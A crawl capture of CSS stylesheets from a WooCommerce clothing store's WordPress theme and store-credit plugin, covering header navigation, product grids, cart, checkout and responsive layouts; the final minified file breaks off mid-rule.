

--- FILE ---
content_type: text/css
request_url: https://www.makieclothier.com/wp-content/plugins/woocommerce-store-credit/assets/css/store-credit.css?ver=4.5.6
body_size: 776
content:
/**
 * store-credit.scss
 * Single product styles.
 *
 * @package WC_Store_Credit/Assets/CSS
 * @since   3.7.0
 */
.wc-store-credit-product-container {
  /* Fix for theme twentytwenty */ }
  .wc-store-credit-product-container label span.optional {
    display: none; }
  .wc-store-credit-product-container .store-credit-preset-amounts-container .store-credit-preset-amounts {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: space-between;
    margin-bottom: 10px; }
    .wc-store-credit-product-container .store-credit-preset-amounts-container .store-credit-preset-amounts .store-credit-preset-amount {
      flex: 1;
      text-align: center; }
      .wc-store-credit-product-container .store-credit-preset-amounts-container .store-credit-preset-amounts .store-credit-preset-amount.selected {
        background-color: #d5d5d5;
        border-color: #d5d5d5; }
  .theme-storefront .wc-store-credit-product-container .send-to-different-customer label span {
    font-weight: 300;
    vertical-align: middle; }
  .single-product form.cart .wc-store-credit-product-container input[type="checkbox"] {
    width: auto; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--store-credit a::before {
  font-family: dashicons;
  /* stylelint-disable-line font-family-no-missing-generic-family-keyword */
  content: "\f524";
  font-weight: 400; }

.woocommerce-MyAccount-store-credit .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em; }

.wc-store-credit-cart-coupons {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
  row-gap: 1.2rem;
  column-gap: 1.2rem;
  margin-bottom: 2.617924em; }

.wc-store-credit-cart-coupon {
  padding: 0.5rem;
  border-radius: 2px;
  background-color: #f8f8f8;
  transition: transform 0.2s; }
  .wc-store-credit-cart-coupon:hover {
    cursor: pointer;
    transform: scale(1.05); }
  .wc-store-credit-cart-coupon .coupon-amount {
    font-size: 1.5rem;
    font-weight: bold;
    /* stylelint-disable-line font-weight-notation */ }
  .wc-store-credit-cart-coupon .coupon-date-expires {
    margin-top: 0.5rem;
    font-size: 0.8rem; }

.wc-store-credit-cart-coupon-inner {
  text-align: center;
  width: 100%;
  height: 100%;
  padding: 0.5rem;
  border-style: dashed;
  border-width: 2px;
  border-radius: 2px; }

.woocommerce-notices-wrapper .wc-store-credit-cart-coupons-title {
  display: none; }

/*# sourceMappingURL=store-credit.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/css/fonts.css
body_size: -17
content:
@charset "utf-8";

html {
  font-size: 62.5%;
}

body {
  font-family: "Crimson Text", serif;
  font-size: 14px;
  font-size: 1.4rem;
}









--- FILE ---
content_type: text/css
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/style.css?v=250507
body_size: 64
content:
@charset "UTF-8";
/*

Theme Name: Makie Clothier
Theme URI: http://makieclothier.com/
Description: Makie Clothier wordpress theme
Version: 1.0
Author: <a href="http://makieclothier.com/">Makie Clothier</a>

*/

/**
*
*	common properties
*
**/

@import url('css/style.css');

--- FILE ---
content_type: text/css
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/css/responsive.css?v=251126
body_size: 2569
content:
@charset "utf-8";

@media only screen and (max-width: 900px) {

  .acsb-trigger {
    left: auto !important;
    right: 90px !important;
  }

}

@media only screen and (max-width: 900px) {

  #header .group {
    position: relative;
    z-index: 200;
    margin: 0 4%;
    background-color: #fff;
  }

  #header .logo {
    margin-left: 0;
  }

  /* #header.minimized .search-box {
    top: 0;
  } */

  #header .main-menu {
    display: none;
  }

  #header #g-nav .account-menu {
    right: 0;
    top: 60px;
  }  

  #header #g-nav .account-menu li {
    margin-left: 14px;
  }

  #header #g-nav .account-menu li.toggle-search-btn {
    display: inline-block;
  }

  #header #g-nav .account-menu .account-menu-btn {
    display: none;
  } 

  #header #g-nav .main-menu-wrap {
    box-sizing: border-box;
    display: block;    
    position: fixed;
    left: -74%;
    top: 0;    
    z-index: 10000;
    padding-top: 60px;
    width: 74%;
    height: 100vh;    
    background-color: rgba(244, 244, 242, 0.9);
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;    
    transition: all 500ms cubic-bezier(0.215, 0.61, 0.355, 1);    
  } 


  #header #g-nav .main-menu {
    position: static;
    display: block;    
    padding: 0;
    background-color: transparent;
  }   

  #header #g-nav .main-menu li {
    float: none;
    margin-bottom: 1.5em;
  }   

  #header #g-nav .main-menu li li:last-of-type {
    margin-bottom: 0;
  }

  #header #g-nav .main-menu:hover ul,
  #header #g-nav .main-menu li:hover ul {
    display: none;
    opacity: 1;
  }

  #header #g-nav .main-menu li a {
    display: block;
    margin-left: 4%;
    margin-right: 4%;
  }     

  #header #g-nav .main-menu li ul li a {
    margin-left: 8%;
  }  

  #header #g-nav.opened .main-menu-wrap {
    display: block;    
    left: 0;
    top: 0;
  } 

  #header #g-nav .main-menu li ul {
    width: auto;
    margin-top: 4%;
    padding: 4% 0;
    background-color: #e5e5e3;
  }   

  #header #g-nav .main-menu li ul li {
    margin-bottom: 0.5em;
    width: auto !important;
  }   

  #header .sp-account-menu {
    display: none;
    margin-top: 40px;
    margin-bottom: 40px;
  } 

  #header .sp-account-menu li ul {
    display: none;
    padding-top: 10px;
    margin-left: 0.5em;
  } 

  #header .sp-account-menu li ul li {
    line-height: 1.5em;
    margin-top: 5px;
    width: auto !important;
  } 

  #header #g-nav.opened .sp-account-menu {
    font-size: 1.1rem;
    display: block;
    margin-left: 4%;
  }     

  /* #header .search-box {
    box-sizing: border-box;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 100;
    padding: 5px 4%;
    width: 100%;
    background-color: #fff;
    transition: all 500ms cubic-bezier(0.215, 0.61, 0.355, 1);       
  }

  #header .search-box.opened {
    top: 45px; 
  }  

  #header .search-box .search-field {
    box-sizing: border-box;    
    border: 1px solid #d7d7d7;
    padding: 2px 40px 2px 20px;
    width: 100%;
  }

  #header .search-box .search-field:focus {
    border: 1px solid #d7d7d7;
    padding: 2px 40px 2px 20px;
    width: 100%;
  }  

  #header .search-box .search-btn {
    display: none;
  }

	#header .search-box .clear-btn:before,
	#header .search-box .clear-btn:after {
		display: block;
		content: "";
		position: absolute;
		top: 50%;
		left: 0;
		width: 14px;
		height: 1px;
		background: #a6a6a6;
		transition: .3s;
	}

	#header .search-box .clear-btn {
    position: absolute;
    right: 40px;
    top: 10px;
    display: block;
    width: 14px;
    height: 14px;    
	}

	#header .search-box .clear-btn:before {
    transform-origin: 50% 50%;
		transform: rotate(45deg);
	}

 	#header .search-box .clear-btn:after {
		transform: rotate(-45deg);
	}  */

	#header .btn-nav {
    display: block;
		position: absolute;
		z-index: 11000; 
		top: 56px;
		right: calc(4vw + 94px);
		width: 20px;
		height: 20px;
	}

	#header .btn-nav .bar {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		width: 22px;
		height: 1px;
		margin: -1px 0 0 -11px;
		background: #a6a6a6;
		transition: .2s;
	}

	#header .btn-nav .bar:before,
	#header .btn-nav .bar:after {
		display: block;
		content: "";
		position: absolute;
		top: 50%;
		left: 0;
		width: 22px;
		height: 1px;
		background: #a6a6a6;
		transition: .3s;
	}

	#header .btn-nav .bar:before {
		margin-top: -6px;
	}

	#header .btn-nav .bar:after {
		margin-top: 4px;
	}

	#header.opened .btn-nav .bar {
		background-color: transparent;
	}

	#header.opened .btn-nav .bar:before,
	#header.opened .btn-nav .bar:after{
		margin-top: -1px;
	}

	#header.opened .btn-nav .bar:before{
		transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
	}

	#header.opened .btn-nav .bar:after{
		transform: rotate(-135deg);
		-webkit-transform: rotate(-135deg);
  }

  #header .sp-account-menu {
    display: block;
  }

  #my-account-page .login-cols .col:first-of-type {
    margin-bottom: 60px;
  }
  
  
}

@media only screen and (max-width: 767px) {
  .pc-elem {
    display: none;
  }

  .sp-elem {
    display: block;
  }

  .sp-il-elem {
    display: inline;
  }

  .bx-wrapper {
    margin-bottom: 10%;
  }

  #trunk.col-2 {
    margin: 75px 4% 4% 4%;
    padding: 5.1% 5.8%;
  }

  .container {
    width: auto;
  }

  .col-2 #sidebar {
    display: none;
    float: left;
    padding-top: 35px;
    width: auto;
  }

  .col-2 #main {
    float: none;
    padding-top: 40px;
    width: auto;
    line-height: 1.6em;
  }
  
  /* #header {
    position: fixed;
    width: 100%;
    height: 45px;
    background-color: #fff;
  }

  #header.minimized {
    top: 0;
    height: 45px;
  }  */

  #header .logo {
    display: inline-block;
    margin: 20px 0 0 0;
    font-size: 1.2rem;
  }

  #header #g-nav .account-menu {
    top: 30px;
  }   
  
	#header .btn-nav {
		top: 27px;
	}  

  #trunk {
    margin-top: 0;
    padding-top: 70px;
  }

  #footer #f-nav .sub-menu {
    position: static;
    margin-left: 4%;
  }

  #footer #f-nav .sub-menu li {
    margin-right: 0;
    margin-bottom: 4px;
    float: none;
    line-height: 1.6em;
  }

  #footer #f-nav dl {
    margin: 24% 0 0 4%;
    text-align: left;
  }

  #footer #f-nav dl dd {
    font-size: 1.2rem;
    line-height: 1.6em;
  }  

  #footer #f-nav .mailing-list-form-wrap {
    position: static;    
    margin: 16px 4% 0 4%;
  }

  #footer #f-nav .mailing-list-form-wrap .mc4wp-form-fields {
    position: relative;
  }

  #footer #f-nav .mailing-list-form-wrap input[type="text"],
  #footer #f-nav .mailing-list-form-wrap input[type="email"] {
    box-sizing: border-box !important;
    margin-right: 0 !important;
    padding-right: 70px !important;
    width: 100% !important;
    text-align: left !important;
  }

  #footer #f-nav .mailing-list-form-wrap button {
    position: absolute !important;
    right: 0 !important;
    bottom: 2px !important;
    width: 70px !important;
    text-align: right !important;
  }

  #footer .copyright {
    margin: 5% 0 0 4%;
    font-size: 1rem;
    text-align: left;
  }

  .woocommerce-pagination {
    padding: 0 4%;
  }

  .products {
    margin: 0 8px;
  }

  .products .product {
    width: 50%;
    margin-bottom: 10px;
  }

  .acsb-trigger {
    /* right: calc(4% + 48px) !important; */
    right: 4% !important;
    bottom: 16px !important;
  }

  .livechat_button {
    right: 4%;
  }

  /* .livechat_button img {
    width: 22px;
    height: auto;
  } */


  /**
  *
  *	home
  *
  **/

  #home-page #trunk {
    margin: 0 4%;
    padding-bottom: 30%;
    min-height: 0;
  }

  #home-page .local-nav ul {
    margin-top: 10%;
  }

  #home-page .local-nav ul li {
    box-sizing: border-box;
    padding: 0 2%;
    width: 33.33%;
    font-size: 1rem;
  }


  /**
  *
  *	category
  *
  **/

  #categories-page .container {
    padding: 0;
  }


  /**
  *
  *	product
  *
  **/

  #product-page .product-name {
    margin-bottom: 10px;
    line-height: 1.4em;
  }

  #product-page .container {
    padding: 0 4%;
  }

  #product-page .cover-image {
    float: none;
    padding-right: 0;
    width: auto;
  }

  #product-page .main-images {
    float: none;
    margin-top: 4px;
    margin-bottom: 4px;
    width: auto;
  } 

  #product-page .main-images .bx-wrapper {
    margin-bottom: 4px;
  } 

  #product-page .thumbnails {
    float: none;
    padding-left: 0;
    width: 100%;
  }  

  #product-page .thumbnails .slider-pager {
    margin: 0;
    width: 100%;
  }  

  /* #product-page .thumbnails .slider-pager > div {
    box-sizing: border-box;
    float: left;
    padding: 0 2px;
    width: 16.6%; 
  }   */

  #product-page .detail-section .col:first-of-type {
    float: none;
    margin-top: 20px;
    width: auto;
  }  

  #product-page .detail-section .shop-box {
    float: none;
    margin-top: 40px;   
    width: auto;
  }  

  #product-page .related-products .product:last-of-type {
    display: none;
  }

  #product-page .product_cat-coordinates .coordinate-product .coordinate-image {
    float: none;
    padding-right: 0;
    width: auto;
  }

  #product-page .product_cat-coordinates .coordinate-product .coordinate-detail {
    float: none;
    margin-top: 20px;
    padding-left: 0;
    width: auto;
  }

  #product-page .product_cat-coordinates .coordinate-product .coordinate-detail .shop-box {
    margin-top: 40px;
    float: none;
  }

  #product-page .product_cat-coordinates .coordinate-product h3 {
      margin-bottom: 10px;
      font-weight: normal;
  }

  /**
  *
  *	cart
  *
  **/

  #cart-page #trunk {
    margin: 70px 4% 12% 4%;
  }

  #cart-page .container {
    padding: 0;
  }
  
  #cart-page .container .cart {
    display: block;
    font-size: 1.2rem;
  }

  #cart-page .container .cart thead {
    display: none;
  }  

  #cart-page .container .cart tbody {
    display: block;
    width: 100%;
  }  

  #cart-page .container .cart tr {
    display: block;
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
  }  

  #cart-page .container .cart tr:last-of-type {
    border: none;
  } 

  #cart-page .container .cart tr:after {
    content: "";
    display: block;
    clear: both;
  }    

  #cart-page .container .cart td {
    box-sizing: border-box;
    display: block;
    float: left;    
    margin-bottom: 10px;
  }  

  #cart-page .container .cart tbody tr:first-of-type td:first-of-type {
    display: none;
  }  

  #cart-page .container .cart tbody td:nth-of-type(2) {
    padding: 0;
    width: 30%;
    text-align: left;
  } 

  #cart-page .container .cart tbody td:nth-of-type(3) {
    padding-right: 0;    
    width: 70%;
    line-height: 1.4em;
  }  

  #cart-page .container .cart tbody td:nth-of-type(4) {
    clear: both;
    width: 50%;   
    padding: 0; 
    text-align: left;
  } 

  #cart-page .container .cart tbody td:nth-of-type(5) {
    padding: 0;     
    width: 50%;
  }  

  #cart-page .container .cart tbody td:nth-of-type(6) {
    padding: 0;     
    width: 100%;
  } 

  #cart-page .container .cart tbody td.actions {
    padding: 0;     
    width: 100%;
  }   

  #cart-page .container .cart .product-subtotal .woocommerce-Price-amount:before {
    padding-right: 10px;
    font-size: 1.1rem;
    font-weight: bold;       
    content: "TOTAL"; 
  }  

  #cart-page .container .cart th {
    padding: 2px 5px;
    font-size: 1.1rem;
  }

  #cart-page .container .product-remove {
    width: auto;
  }

  #cart-page .container .product-thumbnail {
    width: auto;
  }

  #cart-page .container .cart-collaterals h2 {
    padding: 0;
    font-size: 1.1rem;
  }  

  #cart-page .cart-collaterals .shop_table th {
    font-size: 1.1rem;
  }

  #cart-page .cart-collaterals .shop_table td {
    padding-right: 0;
  }  


  /**
  *
  *	checkout-page
  *
  **/

  #checkout-page #trunk {
    padding-top: 8%;
    margin: 70px 4% 12% 4%;
  }

  #checkout-page .checkout .col2-set {
    float: none;
    width: auto;
    padding-right: 0;
  }

  #checkout-page .checkout .col-order-review {
    float: none;
    width: auto;
    margin-top: 40px;
  }  

  #checkout-page .checkout textarea.input-text {
    width: 100%;
  }

  #checkout-page .woocommerce-checkout-review-order-table th {
    font-size: 1.1rem;
  }

  #checkout-page.order-received .col {
    margin-bottom: 1em;
  }

  #checkout-page .checkout label {
    width: auto;
  }

  #checkout-page .select2-container {
    width: 100% !important;
  }

  #checkout-page .checkout input[type="text"],
  #checkout-page .checkout input[type="tel"],
  #checkout-page .checkout input[type="email"],
  #checkout-page .checkout textarea {
    display: block;
    width: 100%;
  }  

  #checkout-page .blockMsg {
    margin-top: 60px !important;
    width: 90% !important;
  }  

}


@media only screen and (max-width: 580px) {

  #cart-page .container .coupon #coupon_code {
    margin-right: 0;
    text-align: right;
  }

  #cart-page .container .coupon .button {
    margin-top: 10px;
  }

  #my-account-page .input-text {
    width: 100%;
  }

  #my-account-page .login-cols .col:first-of-type {
    float: none;
    width: auto;
  }
  
  #my-account-page .woocommerce-form-login .form-row {
    width: auto;
  }

}

--- FILE ---
content_type: text/css
request_url: https://www.makieclothier.com/wp-content/themes/makieclothier/css/style.css
body_size: 8815
content:
@keyframes fade-in{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}@keyframes fade-out{0%{display:block;opacity:1}99%{display:block;opacity:0}to{display:none;opacity:0}}@keyframes ticker{0%{transform:translateZ(0);visibility:visible}to{transform:translate3d(-50%,0,0)}}@keyframes menu-in{0%{transform:translateX(100%);visibility:hidden}1%{transform:translateX(100%);visibility:visible}to{transform:translateX(0);visibility:visible}}@keyframes menu-out{0%{transform:translateX(0);visibility:visible}99%{transform:translateX(100%);visibility:visible}to{transform:translateX(100);visibility:hidden}}@keyframes menu-in-side{0%{display:none;transform:translateX(100%);visibility:hidden}1%{display:block;transform:translateX(100%);visibility:visible}2%{display:block;transform:translateX(100%);visibility:visible}to{display:block;transform:translateX(0);visibility:visible}}@keyframes menu-out-side{0%{display:block;transform:translateX(0);visibility:visible}98%{display:block;transform:translateX(100%);visibility:visible}99%{display:block;transform:translateX(100%);visibility:hidden}to{display:none;transform:translateX(100%);visibility:hidden}}@keyframes button-hover{0%{transform:scaleX(1);transform-origin:left bottom}50%{transform:scaleX(0);transform-origin:left bottom}51%{transform:scaleX(0);transform-origin:right bottom}to{transform:scaleX(1);transform-origin:right bottom}}.button{background-color:#4d4d4d;border:none;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:Crimson Text,serif;font-size:1.5rem;letter-spacing:.05em;line-height:normal;outline:none;padding:10px 24px 8px;text-transform:uppercase;transition:opacity .3s ease}.button:active,.button:hover{opacity:.8}.button:link,.button:visited{background-color:#4d4d4d;border:none;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:Crimson Text,serif;font-size:1.5rem;letter-spacing:.05em;line-height:normal;outline:none;padding:10px 24px 8px;text-transform:uppercase;transition:opacity .3s ease}.button:link:active,.button:link:hover,.button:visited:active,.button:visited:hover{opacity:.8}html{-webkit-text-size-adjust:none}body{background-color:#fff;color:#4d4d4d;margin:0;padding:0}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 1000px #f4f4f2}abbr[title]{border:none;text-decoration:none}dfn[title]{border:none}address{font-style:normal}acronym[title]{text-decoration:none}img{height:auto;max-width:100%;vertical-align:bottom}a,img{border:none;outline:none}a:link,a:visited{color:#555;text-decoration:none;transition:all .5s cubic-bezier(.215,.61,.355,1)}a:active,a:hover{opacity:.7}label{cursor:pointer}p{line-height:1.6em}main{display:block}:placeholder-shown{color:#afafaf}::-webkit-input-placeholder{color:#afafaf}:-moz-placeholder,::-moz-placeholder{color:#afafaf}:-ms-input-placeholder{color:#afafaf}mark{background-color:#0000;color:#4d4d4d;font-style:normal;font-weight:400}.clearfix:after{clear:both;content:"";display:block}ol,ul{list-style:none}.no-scroll{overflow:hidden}.tac{text-align:center}.fcr{color:red}.fwb{font-weight:700}.hidden-elem,.sp-elem,.sp-il-elem{display:none}area:focus{border:none;outline:none}.swiper .swiper-pagination,.swiper.swiper-horizontal .swiper-pagination{bottom:8px}.swiper .swiper-pagination .swiper-pagination-bullet{background:#fff;height:5px;margin:0 8px;opacity:1;width:5px}.swiper .swiper-pagination .swiper-pagination-bullet-active{background-color:#4d4d4d}.swiper .swiper-button-next,.swiper .swiper-button-prev{border:none;bottom:0;display:block;height:100%;left:0;margin:0;top:0;width:64px}.swiper .swiper-button-next:after,.swiper .swiper-button-prev:after{display:none}.swiper .swiper-button-prev{background:url(../images/icon_left_arrow.svg) no-repeat left 16px center;background-size:10px auto}.swiper .swiper-button-next{background:url(../images/icon_right_arrow.svg) no-repeat right 16px center;background-size:10px auto;left:auto;right:0}.bx-wrapper{background:#0000;border:none;box-shadow:none;margin-bottom:0}.bx-wrapper .bx-controls-direction a{height:20px;margin-top:-10px;outline:0;position:absolute;text-indent:-9999px;top:50%;width:10px;z-index:9999}.bx-wrapper .bx-prev,.bx-wrapper .bx-prev:focus,.bx-wrapper .bx-prev:hover{background:url(../images/icon_left_arrow.svg) no-repeat 0 0;background-size:10px auto;left:13px}.bx-wrapper .bx-next,.bx-wrapper .bx-next:focus,.bx-wrapper .bx-next:hover{background:url(../images/icon_right_arrow.svg) no-repeat 0 0;background-size:10px auto;right:13px}.bx-wrapper .bx-pager{bottom:20px;box-sizing:border-box;padding:0;text-align:center}.bx-wrapper .bx-pager.bx-default-pager a{background:#fff;height:5px;margin:0 8px;width:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#4d4d4d}.wp-pagenavi{font-size:0;margin-top:50px;text-align:right}.wp-pagenavi a,.wp-pagenavi span{color:#4d4d4d;font-size:1.2rem;margin:0 6px}.wp-pagenavi .current{border-bottom:2px solid #e9e9e9}.fade-in{opacity:0;position:relative;top:80px}#wrapper{overflow:hidden}#overlay{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;transition:1s .4s;z-index:99999}#progress{background:#0073c2;height:1px;transition:1s;width:0}#progress,#progstat{position:absolute;top:50%}#progstat{color:#fff;font-size:.7em;letter-spacing:3px;margin-top:-40px;text-align:center;width:100%}.modal-hidden-contents{display:none}#modal-base-layer{background:#000;color:#000;height:100px;position:fixed;_position:absolute;right:0;z-index:9900}#modal-base-layer,#modal-contents-layer{display:none;text-align:center;top:0;width:100%}#modal-contents-layer{left:0;overflow-y:scroll;position:fixed;z-index:9901}#modal-contents-layer #appended-contents,#modal-contents-layer #modal-iscroll-container-inner{overflow:hidden}.cols:after{clear:both;content:"";display:block}.col{float:left}.products{display:flex;flex-wrap:wrap;font-size:0;letter-spacing:0;text-align:left}.products .product{box-sizing:border-box;font-size:1rem;letter-spacing:.075em;margin-bottom:15px;padding:0 8px;text-align:left;vertical-align:top;width:20%}.products .product p{font-size:1rem;line-height:1.4em}.products .product a{display:block}.products .product .product-image{overflow:hidden;position:relative}.products .product .product-image img{height:auto;width:100%}.products .product .product-image .product-meta{background-color:#ffffffb3;bottom:0;box-sizing:border-box;left:0;padding:5px 7px;position:absolute;transform:translateY(100%);transition:all .5s cubic-bezier(.215,.61,.355,1);width:100%}.products .product .product-image .product-size .out-of-stock{color:#aaa;text-decoration:line-through}.products .product:hover .product-image .product-meta{transform:translate(0)}.products .product:hover .quick-view-button-wrap a{opacity:1;visibility:visible}.products .product:hover .product-info .btn-q-shop{opacity:1}.products .product .product-info{padding:5px 0 0}.products .product .product-info .product-name{font-size:1.1rem;margin-bottom:3px}.products .product .product-info .btn-q-shop{opacity:0}.products .product .product-info .btn-q-shop:before{margin-right:3px}.products .product .product-info .btn-q-shop:after,.products .product .product-info .btn-q-shop:before{background-color:#4d4d4d;content:"";display:inline-block;height:8px;position:relative;top:1px;width:1px}.products .product .product-info .btn-q-shop:after{margin-left:3px}.products .product .quick-view-button-wrap a{opacity:0;padding:0;visibility:hidden}.products .coordinate-products{line-height:1.4em;margin-top:8px}.products .coordinate-products a{display:inline;text-decoration:underline}.product .price ins,.product .product-price ins{background-color:#0000;color:#ed1c24}.product .detail-section .shop-box,.product .detail-section h2{font-size:1.5rem}.product .detail-section .shop-box .slct-01{border:1px solid #d2d2d2;border-radius:0;width:100px}.product .detail-section .shop-box .inpt-txt-01,.product .detail-section .shop-box .inpt-txt-01:focus{border:none;border-bottom:1px solid #d2d2d2;color:#4d4d4d;outline:none;text-align:center;width:50px}.product .detail-section .shop-box .btn-add-to-cart{background-color:#4d4d4d;border:none;color:#fff;font-family:Crimson Text,serif;font-size:1.6rem;padding:8px 16px;width:100%}.product .detail-section .shop-box .woocommerce-variation-add-to-cart-disabled{display:none}.product .detail-section .shop-box dt{font-size:1.5rem;margin-bottom:5px}.product .detail-section .shop-box dd{margin-bottom:10px}.product .detail-section .shop-box .quantity dd,.product .detail-section .shop-box .quantity dt{float:left}.product .detail-section .shop-box .stock{margin-bottom:10px}.product .detail-section .woocommerce-variation-price{margin:15px 0}.product .detail-section .woocommerce-variation-price .price:before{content:"Price "}.product .detail-section .single_variation_wrap .price{margin-bottom:15px}.product .detail-section .product-detail{font-size:1.5rem}.product .detail-section .price-range:before{content:"Price "}.woocommerce-pagination{font-size:0;margin-top:25px;text-align:right}.woocommerce-pagination span{color:#4d4d4d;font-size:1.2rem;margin:0 2px}.woocommerce-pagination li{color:#4d4d4d;display:inline-block;font-size:1.2rem;margin:0 4px}.woocommerce-pagination .current{border-bottom:2px solid #e9e9e9}.woocommerce-pagination a:link,.woocommerce-pagination a:visited{display:inline-block}.woocommerce-pagination ul .prev.page-numbers{display:inline-block;margin-right:18px;overflow:hidden;vertical-align:middle}.woocommerce-pagination ul .next.page-numbers{display:inline-block;margin-left:18px;overflow:hidden;vertical-align:middle}.bg-gray{background-color:#f4f4f2}#trunk.col-2{margin-bottom:40px;margin-left:40px;margin-right:40px;padding:70px 40px}.container{margin:0 auto;max-width:1200px;text-align:left}.col-2 #sidebar{float:left;line-height:1.6em;max-width:470px;min-height:100px;width:49.47%}.col-2 #main{float:left;line-height:1.6em;width:50.53%}.col-2.has-nav #sidebar.fixed nav{position:fixed;top:0}.col-2.has-nav #sidebar ul{text-transform:uppercase}.col-2.has-nav #sidebar ul li{margin-bottom:3px}.col-2.has-nav #sidebar ul li a{color:#afafaf;font-weight:700}.col-2.has-nav #sidebar ul li.click-current a,.col-2.has-nav #sidebar ul li.current a,.col-2.has-nav #sidebar ul li.is-active a{color:#4d4d4d}.page-layout-1 #main ul li{line-height:1.4em}.page-layout-1 #main dt{font-weight:700}.page-layout-1 #main dd{margin-bottom:3em}.page-layout-1 #main dd p{margin-bottom:1.5em}.page-layout-1 #main dd p:last-of-type{margin-bottom:0}.page-layout-1 #main dd p.text-01{margin-bottom:1em}.woocommerce-error{color:#ed1c24;line-height:1.4em;margin-bottom:2em}.mc4wp-checkbox label{width:auto}.mc4wp-checkbox label span{left:5px;position:relative;top:3px}.slider>div{opacity:0;overflow:hidden}#header{background-color:#fff;height:120px;left:0;position:fixed;top:0;transition:all .5s cubic-bezier(.215,.61,.355,1);width:100%;z-index:9000}@media(max-width:900px){#header{height:64px}}#header .group{font-family:Cinzel,serif;font-size:1.3rem;position:relative}#header .logo{display:inline-block;font-size:2.4rem;margin:48px 0 0 40px}#header .logo img{height:auto;vertical-align:top;width:75px}#header #g-nav .main-menu{font-size:1.1rem;left:145px;padding:15px;position:absolute;top:45px}#header #g-nav .main-menu:hover{background-color:#f4f4f2}#header #g-nav .main-menu:hover ul{display:block;opacity:0}#header #g-nav .main-menu li{float:left;position:relative}#header #g-nav .main-menu li a{margin-right:30px}#header #g-nav .main-menu li ul{display:none;margin-top:20px;position:relative;text-transform:uppercase;width:10px}#header #g-nav .main-menu li ul li{float:none;white-space:nowrap}#header #g-nav .main-menu li ul li a{display:block;margin-right:0;padding:5px 0}#header #g-nav .main-menu li ul li:last-of-type{margin-top:30px}#header #g-nav .main-menu li ul li ul{margin-top:10px}#header #g-nav .main-menu li ul li ul li:last-of-type{margin-top:0}#header #g-nav .main-menu li:hover{position:relative;z-index:100}#header #g-nav .main-menu li:hover ul{display:block;opacity:1}#header #g-nav .main-menu li.hidden{display:none}#header #g-nav .main-menu>li:last-child ul{width:auto}#header #g-nav .account-menu{font-size:0;position:absolute;right:40px;text-align:right;top:60px;width:auto}#header #g-nav .account-menu li{display:inline-block;font-size:1.1rem;margin-left:30px;text-align:right}#header .search-box{background-color:#fff;box-sizing:border-box;display:none;left:0;padding:0 40px 24px;position:absolute;top:120px;width:100%}@media(max-width:900px){#header .search-box{padding-left:4vw;padding-right:4vw;top:64px}}#header .search-box.opened{display:block}#header .search-box .woocommerce-product-search{position:relative}#header .search-box .search-field{-webkit-appearance:none;background-color:#0000;background-color:#fff;border:none;border-bottom:1px solid #afafaf;border-radius:0;box-sizing:border-box;font-family:Crimson Text,serif;font-size:1.6rem;letter-spacing:.1em;padding:8px 40px 8px 0;transition:all .5s cubic-bezier(.215,.61,.355,1);width:100%}@media(max-width:900px){#header .search-box .search-field{padding-right:0}}#header .search-box .search-field:focus{outline:none}#header .search-box button{background:#0000 url(../images/icon_search.svg) 0 0 no-repeat;background-size:100% auto;border:none;height:14px;overflow:hidden;position:absolute;right:0;text-indent:-100px;top:50%;transform:translateY(-50%);vertical-align:middle;width:12px}@media(max-width:900px){#header .search-box button{display:none}}#header .search-box button:focus{outline:none}#header .btn-nav,#header .sp-account-menu{display:none}#header.minimized{height:110px;top:-30px}@media(max-width:900px){#header.minimized{height:64px;top:0}}#header.minimized .search-box{top:110px}@media(max-width:900px){#header.minimized .search-box{top:64px}}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}#trunk{box-sizing:border-box;letter-spacing:.075em;margin-top:146px;min-height:calc(100vh - 146px);text-align:center}#footer{font-family:Cinzel,serif;font-size:1.3rem;margin-top:80px;padding-bottom:80px}#footer #f-nav{position:relative}#footer #f-nav .hidden{display:none}#footer #f-nav .sub-menu{font-size:1.1rem;left:40px;position:absolute;top:0}#footer #f-nav .sub-menu li{float:left;margin-right:25px}#footer #f-nav 